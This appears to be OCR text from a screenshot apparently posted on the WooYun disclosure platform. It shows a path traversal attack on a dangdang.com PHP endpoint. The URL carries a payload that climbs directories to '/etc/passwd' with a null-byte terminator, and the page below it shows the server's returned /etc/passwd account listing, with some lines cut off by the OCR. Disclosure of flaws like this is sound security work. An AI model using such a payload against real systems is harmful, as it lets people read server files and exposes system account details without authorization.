 http://www.dangdang.com/default_json_file_2012.php?area_num=/../..//../..//../..//../..//../..//../../ - Windows Internet Explorer
http://www.dangdang.com/default_json_file_2012.php?area_num=/../..//../..//../..//../..//../..//../..//etc/passwd%00&area_name=G62&id=1&scre
收藏夹 建议网站 网页快讯库
http://www.dangdang.com/default_json_file...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:a
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/n
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/va
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin apache:x:48:48:Apache:/va
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/va
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfil
squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RP
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin a
autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin checkos:x:500:500::/home/checkos:/b
daemon:/var/run/memcached:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash nagios:x:501:501::/home/
www.wooyun.org